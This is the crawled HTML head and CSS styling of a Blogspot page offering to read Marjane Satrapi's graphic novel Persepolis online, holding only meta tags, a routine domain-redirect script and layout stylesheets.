

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-1.html
body_size: 18276
content:
<!DOCTYPE html>
<HTML dir='ltr' itemtype='https://schema.org/Blog' lang='en' xmlns='https://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:fb='http://ogp.me/ns/fb#' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script type='text/javascript'>
var blog = document.location.hostname;var slug = document.location.pathname;var ctld = blog.substr(blog.lastIndexOf("."));if (ctld != ".com") {var ncr = "https://" + blog.substr(0, blog.indexOf("."));ncr += ".blogspot.com/ncr" + slug;window.location.replace(ncr);}
</script>
<title>Read Marjane Satrapi - Persepolis Graphic Novel Online</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://readgraphicnovels.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-1.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Read Graphic Novels Online - Atom" href="https://readgraphicnovels.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Read Graphic Novels Online - RSS" href="https://readgraphicnovels.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Read Graphic Novels Online - Atom" href="https://www.blogger.com/feeds/6686271706546507412/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Read Graphic Novels Online - Atom" href="https://readgraphicnovels.blogspot.com/feeds/88738044140191032/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjspxseG0s0is8SA9r6xyuV_WOVznW7o_AfJ8YdKmwng8JWW66lTOt0jejB2tNoR4DaH3R4JJUYMrxwVAaiOXQBN1V9bpZO3cq7TIhu74lRNjBESJsibsZ_rPAQS0v2VeaFccqvH2dCgYc/s1600/read-marjane-satrapi-persepolis-1-graphic-novel.jpg' rel='image_src'/>
<meta content='Read Persepolis Graphic Novel Online. The Story of a Childhood By Marjane Satrapi.' name='description'/>
<meta content='https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-1.html' property='og:url'/>
<meta content='Read Marjane Satrapi - Persepolis Graphic Novel Online' property='og:title'/>
<meta content='Read Persepolis Graphic Novel Online. The Story of a Childhood By Marjane Satrapi.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjspxseG0s0is8SA9r6xyuV_WOVznW7o_AfJ8YdKmwng8JWW66lTOt0jejB2tNoR4DaH3R4JJUYMrxwVAaiOXQBN1V9bpZO3cq7TIhu74lRNjBESJsibsZ_rPAQS0v2VeaFccqvH2dCgYc/w1200-h630-p-k-no-nu/read-marjane-satrapi-persepolis-1-graphic-novel.jpg' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='English' name='language'/>
<meta content='RGNO' name='author'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='general' name='rating'/>
<meta content='C37MXg4I_6c6kfsAjH7kYkkMXksZFbsvqMN3cHWSVwo' name='google-site-verification'/>
<meta content='ab9ced87480846b3900ec75701034f54' name='p:domain_verify'/>
<meta content='b13bb427d99e729f3a5133a86268d007' name='propeller'/>
<!-- facebook opengraph -->
<meta content='Read Marjane Satrapi - Persepolis Graphic Novel Online' property='og:title'/>
<meta content='https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-1.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Read Graphic Novels Online' property='og:site_name'/>
<meta content='' property='fb:admins'/>
<!-- end facebook opengraph -->
<!-- twitter card details -->
<meta content='summary' name='twitter:card'/>
<meta content='' name='twitter:site'/>
<meta content='https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-1.html' name='twitter:url'/>
<meta content='Read Marjane Satrapi - Persepolis Graphic Novel Online' name='twitter:title'/>
<meta content='Read Persepolis Graphic Novel Online. The Story of a Childhood By Marjane Satrapi.' name='twitter:description'/>
<meta content='' name='twitter:image'/>
<!-- end twitter card details -->
<!-- [ CSS ] -->
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css' rel='stylesheet'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* CSS HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
/* CSS Framework */
.navbar,.post-feeds,.feed-links{display:none;}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;}
strong,b{font-weight:bold;}
cite,em,i{font-style:italic;}
a {color:#2E86FF;text-decoration:none;outline:none;transition:all 0.25s;}
a:hover {color:#D11E1E;text-decoration:none;}
a img{border:none;border-width:0;outline:none;}
img{max-width:100%;vertical-align:middle;border:0;}
abbr,acronym{border-bottom:1px dotted;cursor:help;}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}
sub{top:.4em;}small{font-size:86%;}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px;}
mark{background-color:#ffce00;color:#fff;}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}
hr{height:1px;border:none;background-color:#46515e;}
/* CSS Blog Heading */
/* CSS Form */
input,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
button{font-size:100%;line-height:1.0;vertical-align:middle;}
textarea{display:block;box-sizing:border-box;}
pre,code{color:#46515e;}
pre{white-space:pre;word-wrap:normal;overflow:auto;}
.awal{float:left;color:#11b7b5;background:#fff;line-height:30px;padding-top:1px;padding-right:5px;font-size:50px;}
/* CSS List */
ul,dl{margin:.5em 0em .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
/* CSS List Custom */
.post ul li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ul li span:hover{background:#fafafa;}
ol {counter-reset:li;list-style:none;font-size:13px;padding:0;margin-bottom:4em;text-shadow: 0 1px 0 rgba(255,255,255,.5);}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:2px;margin:0 0 0.7em 2.5em;color:#666;text-decoration:none;transition:all .3s ease-out;font-size: 1.25em;}
.post ol li a {color: #1a65dc !important;}
.post ol li a:hover {color: #da0c0c !important;}
.post ol li:hover{background:#fafafa;}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;
left:-2.5em;top:50%;margin-top:-1em;background:#fdfdfd;color:#666;height:2em;width:2em;
line-height:2em;text-align:center;font-weight:bold;border:1px solid #ddd;transition:all .1s ease-in-out}
.post ol li:hover:before{background:#718397;color:#fff;border:1px solid #697a8e;}
.post ol li:after{position:absolute;content:'';border: .5em solid transparent;
left:-.5em;top:52%;margin-top:-.5em;transition:all .1s ease-in-out}
.post ol li:hover:after{left:-.5em;border-left-color:#718397;}
.post ol li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fafafa;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ol li span:hover{background:#f9f9f9;}
/* CSS Post Table */
.post-body table th, .post-body table td, .post-body table caption{border:1px solid #d8dde1;padding:.2em .5em;text-align:left;vertical-align:top;}
.post-body table.tr-caption-container {border:1px solid #d8dde1;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body table{}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #d8dde1;}
.post-body th{background:#ecf0f1;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
img {max-width:100%;height:auto;border:none;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
/* CSS Post Layout */
body {background-color:#0D2A3A; background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglC4f14TVP6LZjt-W2H0MDyQMhdHr_r0-QV-bcU2G5cnm16sCK_spsN0ltkCqs7kc6AW7zBJgb0F34kXlMhHOGLvx2nRhUd7IwEK_4DbQjwQ0JAOvMOVN9lHHQlIEmN5l4j6TUeVpAKJ0/s1600/cage3.png");margin:0; padding:0; color:#0E0E0E; font-size:100%; font-family:Arial, Helvetica, sans-serif;}
h1, h2, h3, h4, h5, h6 {}
body#layout #outer-wrapper, body#layout .post-inner, body#layout  {padding:0;}
body#layout .top-tab-widget-menu ul, .sidebar, .sidebar-inner {display:none;}
img {width:auto; height:auto; border:none;}
body#layout #wrapper, body#layout .post-inner, body#layout {padding:0;}
body#layout .tably {float:left;width:79px;}
body#layout .header-wrapper {margin-top:0;}
body#layout #navigation {float:right; width:50%;}
body#layout .tably {float:left; width:100%;}
.clear {clear:both;}
.clear:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both; height:0;}
#navbar-iframe {display:none!important;}
header,nav,section,aside,article,footer {display:block;}
/* CSS Global Wrapper */
#outer-wrapper {max-width:800px;margin:0 auto;padding:0;overflow:hidden;}
#post-wrapper {width:100%; margin:0 auto; float:center}
.post-inner {padding:0;}
#header-wrapper {width:100%;margin:0 auto;overflow:hidden;}
#header {float:left;width:100%;}
.header-wrapper2 {position:relative;z-index:999;}
#sidebar-wrapper, .sidebar-inner {display:none}
#footer-wrapper {width:100%;text-align:left;overflow:hidden;margin:20px 0px 0px 0px}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;}
#footer-widgetfix {max-width:900px;overflow:hidden;margin:0 auto;}
#footer-wrapper .widget-content {text-align:left;margin:20px 0 15px;}
#footer-wrapper .widget-content li {margin-left:-14px;}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 15px;display:block;}
#credit {width:98%;margin:0 auto;}
.credit-left {text-align:center}
.credit-right {float:right;margin:9px 0 0}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {padding-bottom:.2em;}
#social_networks{width:100%;display:block;margin:0 auto;text-align:center;}
#social_networks ul {list-style:none;}
.lyco-search {position:relative;padding:0;height:0;margin:0 auto;}

--></style>
<style type='text/css'>

/* CSS Outer Wrapper */
#outer-wrapper {background:#fff;max-width:900px;margin:0 auto;padding:0 10px;overflow:hidden;}

/* CSS Content Wrapper */
#content-wrapper {background-color:#fff;margin:0 auto;padding:0; word-wrap:break-word;}

#baliho-wrapper{display:none; width:auto; max-width:900px; border-top:1px solid #e6e6e6;}
.baliho{margin:5px auto;}
.baliho img {width:auto;}

/* CSS Menu Top */
#menutop{width:100%;max-width:900px;margin:0 auto;height:30px;background:#fff;border-bottom:1px solid #e6e6e6;}
#menutop ul,#menutop li{margin:0;padding:0;list-style:none;}
#menutop ul{height:30px}
#menutop li{float:left;display:inline;position:relative;font-size:12px;font-weight:bold;}
#menutop a{display:block;line-height:30px;padding:0 14px;text-decoration:none;color:#666;}
#menutop ul li:hover a{color:#666;}
#menutop input{display:none;margin:0 0;padding:0 0;width:100%;height:25px;opacity:0;cursor:pointer}
#menutop label{font-size:25px;font-weight:400;display:none;width:20px;height:30px;line-height:30px;text-align:center;}
#menutop label span{font-size:13px;position:absolute;left:20px}
#menutop ul li ul{height:auto;overflow:hidden;position:absolute;z-index:99;color:#666}
#menutop ul li ul li a{color:#666;height:45px;line-height:45px;background:#fff;width:100%;}
#menutop ul.menux{visibility:hidden;opacity:0;height:auto;overflow:hidden;background:#fff;position:absolute;z-index:99;color:#444;box-shadow: 0px 2px 3px rgba(0,0,0,0.1);top:65px;transition:all 0.2s ease-in-out;}
#menutop li:hover > ul.menux{visibility:visible;opacity:1;top:45px;}
#menutop a.dutt{padding:0 27px 0 14px}
#menutop a.dutt::after{content:"\f0d7";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:45px;position:absolute;top:0;right:10px;}
#menutop a.dutt:hover::after,#menutop ul li:hover a.dutt::after{content:"\f0d7";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:45px;position:absolute;top:0;right:10px;}
#menutop ul li ul li a:hover{background:#2ba6e1;color:#fff;}
#menutop li.facebook {padding:0 5px;}
#menutop li.facebook,#menutop li.twitter,#menutop li.youtube,#menutop li.googleplus,#menutop li.pinterest{background:#fff;text-align:center;color:#666;float:right;transition:all 0.2s ease-in-out;}
#menutop li a.facebook:hover,#menutop li a.twitter:hover,#menutop li a.youtube:hover,#menutop li a.googleplus:hover,#menutop li a.pinterest:hover{color:#fff;}
#menutop li .facebook .fa.fa-facebook,#menutop li.twitter .fa.fa-twitter,#menutop li.youtube .fa.fa-youtube,#menutop li.googleplus .fa.fa-google-plus,#menutop li.pinterest .fa.fa-pinterest{color:#666;transition:all 0.2s ease-in-out;}
#menutop li.facebook:hover{background:#7076c5;color:#fff;}
#menutop li.twitter:hover{background:#57b5e2;color:#fff;}
#menutop li.youtube:hover{background:#d9ba71;color:#fff;}
#menutop li.googleplus:hover{background:#d9ba71;color:#fff;}
#menutop li.pinterest:hover{background:#718397;color:#fff;}
#menutop li.facebook:hover .fa.fa-facebook,#menutop li.twitter:hover .fa.fa-twitter,#menutop li.youtube:hover .fa.fa-youtube,#menutop li.googleplus:hover .fa.fa-google-plus,#menutop li.pinterest:hover .fa.fa-pinterest{color:#fff;}

/* CSS Header Wrapper */
#header-wrapper {width:100%;margin-top:5px;overflow:hidden;padding:0;text-align:center;}
#header {float:center;width:100%;color:#46515e;margin:0 auto}
#header h1, #header h2 {font-size:100%;font-weight:400;color:#D8D8D8;margin:0 auto;text-shadow:2px 2px 3px #000;}
#header img {display:block; width:auto; text-align:center; margin:0 auto; padding:0;}
#header p {font-size:90%;font-weight:600;color:#0E2B3B;margin:0 auto;}
#header a {color:#D8D8D8;text-decoration:none;transition:all 0.3s ease-in-out;}
#header a:hover {color:#0D2A3A;}
#header .description {margin:10px auto 0 auto; font-size:90%; font-weight:600; color:#D8D8D8;text-shadow:2px 2px 2px #000; letter-spacing:2px;}
.header img {display:block;}
.h-img {display:none;}

#himbau-wrapper {display:none; width:auto; margin:0 auto; padding:3px; text-align:center; background:#333; color:#2EFEF7; border-bottom:1px solid #424242; line-height:1.1em;}
.himbau {font-size:0.9em;}


/* CSS Main Menu */
#menu-wrapper{background:#333;height:35px;width:100%;position:relative;margin:5px auto;}
#menu {background:#333;color:#ddd;height:35px;}
#menu ul,#menu li{margin:0;padding:0;list-style:none;}
#menu ul{height:35px}
#menu li{float:left;display:inline;position:relative;margin-right:5px;}
#menu li a{color:#fff;}
#menu a{display:block;line-height:35px;padding:0 20px;text-decoration:none;color:#ddd;transition:all 0.2s ease-in-out;}
#menu li:hover > a{color:#fff;}
#menu li a:hover{background:#464646;color:#fff;}
#menu input{display:none;margin:0;padding:0;width:80px;height:35px;opacity:0;cursor:pointer}
#menu label{font-size:30px;font-weight:400;display:none;width:35px;height:35px;line-height:35px;text-align:center;}
#menu label span{font-size:13px;position:absolute;left:35px}
#menu ul.menus {visibility:hidden;opacity:0;height:auto;overflow:hidden;min-width:400px;background:#fff;position:absolute;z-index:99;color:#444;box-shadow: 0px 4px 0 #eac965;top:70px;transition:all 0.2s ease-in-out;}
#menu li:hover > ul.menus{visibility:visible;opacity:1;top:35px;}
#menu a.ai,#menu a.trigger2{padding:0;}
#menu li:hover > a.ai,#menu a.ai:hover{background:#444;color:#fff;}
#menu li > a.ai::after {content:"\f0d7";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;right:10px;}
#menu ul.menus a{background:#333;color:#fff;font-weight:600;border-top:1px solid #444;border-bottom:1px solid #222;transition:all 0.2s linear;}
#menu ul.menus a:hover{background:#474747;color:#fff;box-shadow:none;}
#menu ul.menus li a:before {visibility:hidden;opacity:0;content:"\f061";font-family:FontAwesome;font-size:12px;font-style:normal;font-weight:normal;top:0;left:35px;margin-right:10px;position:absolute;padding:0;color:#eac965;transition:all 0.2s ease-in-out;}
#menu ul.menus li a:hover:before {visibility:visible;opacity:1;left:10px;}
#menu ul.menus > li:hover > a {color:#fff;padding-left:28px;}
#menu ul.menus li{display:block;width:100%;font-size:13px;font-weight:400;text-transform:none;}
#menu ul.menus li:hover{width:100%;}
#menu ul.menus li:last-child {border-bottom:none;}
#menu ul.menus li:first-child a{border-top:none;}
#menu ul.menus li:last-child a{border-bottom:none;}
#menu ul.menus li:hover a {color:#fff;}
#menu .homers a{background:#035E89; height:20px; padding:0 15px 15px 15px; font-weight:bold;}
#menu .homers a:hover{background:#474747;color:#fff;}
#menu .homers .fa.fa-home{text-align:center;color:#fff;}

#menu .propdir a{color:#fff;}
#menu .propdir a:hover{background:#114C6C;color:yellow;}

/* CSS Fixed Search Button */
.lyco-search {position:relative;padding:0;height:0;margin:0 auto;}
#menu ul li.searchbutton {background:#606060;margin:0;padding:8px 16px 9px 16px;display:inline-block;cursor:pointer;z-index:93;float:right;}
#menu ul li.searchbutton.active {background:#11b7b5;color:#fff;}
#menu ul li.searchbutton:after {content:"\f002";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;font-size:18px;color:#fff;position:relative;}
#menu ul li.searchbutton.active:after {color:#fff;}
.search-form {display:none;position:fixed;bottom:0;background:#fff;
padding:5px 0;width:100%;z-index:91;margin:0 auto;}
.searchform {margin:0 auto;text-align:center;line-height:45px;}
.searchbar {background:transparent;border:none;width:70%;padding:0 10px;font-weight:400;font-size:20px;color:#999;margin:0 auto;outline:none;line-height:45px;transition:background-color 1s ease-out 0s;}
.searchbar:focus {color:#666;}
.searchsubmit {background:#718397;border:none;outline:none;cursor:pointer;
color:#fff;padding:0 25px;text-transform:uppercase;font-weight:400;font-size:16px;
line-height:45px;border-radius:2px;
transition:background-color 1s ease-out 0s;}
.searchsubmit:hover {background:#fff;color:#666;box-shadow: inset 0 0 0 1px #718397;}
.searchsubmit:active {background:#718397;color:#fff;box-shadow:none;border:none;outline:none;}

.in-progress {display:none; margin:0; padding:5px; background:#A9F5F2; text-align:center; font-size:0.8em; font-weight:bold;}

#header-ads-wrapper {display:none; background:#fff; float:center; text-align:center; width:auto; margin:0 auto; overflow:hidden !important;}
.header-ads {}
.top-ads {display:block; float:center; clear:both; text-align:center; width:auto; margin:5px auto; padding:0;}
.bot-ads {display:block; float:center; clear:both; text-align:center; width:auto; margin:5px auto; padding:0;}
.content-ad {display:none; float:center; clear:both; margin:10px auto 0 auto;}
.mid-ads {display:none; float:center; text-align:center; width:auto; margin:0 auto 10px auto; padding:0; font-size:120%;}

#propbanner-wrapper {display:block; float:center; text-align:center; width:auto; margin:0px auto; padding:0;}
.propbanner {}
.propbanner img {width:auto;}

.slide {
display: block;
text-align: center;
margin: 10px auto;
}

a.slidelink {
display: inline-block;
font-weight: 600;
color: red;
border-color: red;
border-width: 2px;
border-style: outset;
border-radius: 8px;
padding: 5px;
margin: 0 auto;
}

a.slidelink:hover, a.slidelink:focus {
color: white;
background: red;
border-style: inset;
}

/* CSS Post Wrapper */
#post-wrapper {color:#444;float:center;width:100%;margin:0 auto;}
.post-inner {padding:0;}

.breadcrumbs {display:none}

.post {background:#fff;margin:0;padding:0;}
.post h1, .post h2 a {color:#2E86FF; display:block; font-family:Georgia,serif; font-size:120%; font-weight:600; text-align:center; border-bottom:1px solid #f0f0f0; margin-top:-5px; padding:5px;}
.post-body {line-height:1.4em;color:#444;margin:0;padding:0;}
.post-body h2 {display:block; width:100%; clear:both; border-bottom:double #f0ebda; text-align:center; font-weight:600; padding:0; margin:5px auto 10px auto;}
.post-body img.intro {border:6px inset #A4A4A4;}
.post-body img.content {float:center; clear:both; text-align:center; margin:20px auto; padding:0;}

.post-body a.start {display:inline-block; float:center; text-align:center; margin:0 auto 5px auto; padding:10px 15px; background:#035E89; color:#fff; font-weight:600;}
.post-body a.start:hover {background:#A98100; color:#fff;}

.intro-image {display:block; width:auto; float:left; text-align:center; margin:0 20px 0 0;}
.content-page {display:block; width:100%; float:center; text-align:center; margin: 0.5em 0}

.index-list {line-height:1.0; display:block; width:100%; text-align:center; margin:0 auto;}
.item-index {display:inline-block; margin: 0 5px 10px auto; width: 150px; height: 235px; overflow: hidden;}
.item-title {text-align:center; font-weight:bold; margin-bottom:2px; font-size: 0.9em;}
.item-index img {display:block; float:center; width:145px; height:auto;}
.item-author {display:block; float:center; margin-top:5px;}
.item-index a {display:block; background:#E6E6E6; color:#035E89; padding:2px 4px;}
.item-index a:hover {background:#A9D0F5; color:#000; padding:2px 4px; opacity: 0.8;}

.text-intro {display:none;}

.page-navi {display:inline-block; width:100%; float:center; clear:both; margin:0 auto; padding:0; line-height:1.0;}
.prev-page a, .next-page a {display:block; float:left; width:32%; text-align:center; margin:0; padding:6px 0; background:#035E89; color:#fff;}
.prev-page a:before {content:"\f04a";font-family:FontAwesome; margin-right:5px;}
.next-page a:after {content:"\f04e";font-family:FontAwesome; margin-left:5px;}
.next-page a:hover, .prev-page a:hover {background:#A98100; color:#fff;}
.dropdown {display:block; float:left; width:36%;}
.dropbtn {display:block; width:100%; background:#424242; color:#fff; padding:6px 0;}
.dropdown button:before {content:"\f103";font-family:FontAwesome; margin-right:5px;}
.dropdown button:after {content:"\f103";font-family:FontAwesome; margin-left:5px;}
.dropbtn:hover, .dropbtn:focus {background-color: #A98100;}
.dropdown {position: relative; display: inline-block;}
.dropdown-content {display: none; position: absolute; background-color: #f9f9f9; width: 100%; height:200px; overflow: auto; box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2); z-index:1;}
.dropdown-content a {color: black; margin-bottom:5px; padding: 6px 10px; text-decoration: none; display: block; overflow: auto;}
.dropdown a:hover {background-color: #f1f1f1}

.dropdown3 {display:block; width:100%; float:center; text-align:center; margin:5px auto 0 auto; padding:0; clear:both;}
.dropdown4 {display:block; width:100%; float:center; text-align:center; margin:0 auto 10px auto; padding:0; clear:both;}
.dropbtn3, .dropbtn4 {width:auto; background:#035E89; color:#fff; padding:4px 6px; font-size:80%;}
.dropbtn3:hover, .dropbtn3:focus, .dropbtn4:hover, .dropbtn4:focus {background-color: #A98100;}
.dropdown3, .dropdown4 {position: relative; display: inline-block; font-size:95%;}
.dropdown3-content, .dropdown4-content {display: none; position: absolute; background-color: #f9f9f9; width: 100%; height:110px; overflow: auto; box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2); z-index:1;}
.dropdown3-content a, .dropdown4-content a {color: black; margin:3px 5px 0 0; padding:2px 4px; text-decoration: none; display: inline-block; overflow: auto;}
.dropdown3 a:hover, .dropdown4 a:hover {background-color: #f1f1f1}

.caution {display:block; margin-bottom:5px; font-size:0.9em; text-align:center; color: red; font-weight:600;}

.newweb {position: fixed; top: 0px; left: 0px; z-index: 3000; height: 100%; width: 100%; background-color: #092129; opacity: 0.98; filter: alpha(opacity=98); text-align:center; color:#FFF; font-size: 1.5em; padding-top:20%; line-height: 2}
  
.show {display:block;}
.preview-intro {display:block; float:center; margin:0; padding: 0;}
blockquote{margin:5px 0;padding:10px 20px;background:#FFFEF8;border:double #f0ebda;}

.noscript {position: fixed; top: 0px; left: 0px; z-index: 3000; height: 100%; width: 100%; background-color: #000; opacity: 0.93; filter: alpha(opacity=93);text-align:center;}

.post-info {display:none;}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:1px!important;display:inline;}
.halaman{display:none}

.feed-links{clear:both;line-height:2.5em}

.sosmed {display:block; float:center; background:#424242; color:#FFF; width:auto; margin:0 auto; text-align:center; font-weight:bold; padding:10px 0;}
.sosmed img {margin-left:5px;}

#relate-wrapper {display:block; float:center; width:auto; margin:3px auto 0 auto; padding-top:10px; text-align:center; font-weight:bold; background:#E6E6E6;}
.relatetitle {font-size: 90%; margin-bottom:5px;}
.relatemore {display:inline-block;width:140px;text-align:center;margin:0 5px 5px 0;padding:0;}
.read-more a {display:inline-block; margin-bottom:10px; padding:5px 10px; border:1px solid #035E89; border-radius:10px; background:#035E89; color:#fff; font-family:Georgia, serif;}
.read-more a:hover {background:#424242; color:#FFF; border:1px solid #424242;}

.abjad {display:inline-block; width: 100px; margin:15px 0 10px; padding:5px 35px 5px; text-align:right; font-size:1.25em; font-weight:600; background:#424242; color:#fff; border:#424242; border-radius: 4px 20px 4px 0;}

/* CSS Comments */
#comments{display:inline-block; width:100%;clear:both;margin:10px auto 0;line-height:1em;padding:20px auto;}
#comments h3{background:#fff;display:inline;line-height:20px;margin-bottom:15px;margin-top:0;font-size:16px;position:absolute;color:#666;font-weight:400;text-transform:uppercase;padding:10px 20px 10px 55px;border:1px solid #e9e9e9;}
#comments h3:before {font-family:fontawesome;content:"\f086";margin-right:10px;font-size:20px;
color:#444;padding:10px 15px;position:absolute;left:0;top:0;}
#comments .click-comment{float:right;text-decoration:none;display:inline;line-height:20px;
margin-bottom:15px;margin-top:0;font-size:16px;
color:#666;font-weight:400;text-transform:uppercase;background:#fff;padding:10px 20px;
border:1px solid #e9e9e9;}
#comments .click-comment:hover{color:#444}
.comment_avatar_wrap{width:0;height:42px;border:none;background:none;text-align:center;padding:0;}
#comments .comment_avatar {width:42px;height:42px;max-width:42px;max-height:42px;background:#f9f9f9;padding:3px;text-align:center;position:absolute;top:19px;right:8px;border-radius:50%;}
#comments .comment_admin .comment_avatar{width:42px;height:42px;max-width:42px;max-height:42px;padding:3px;text-align:center;position:absolute;top:19px;right:8px;
border-radius:50%;}
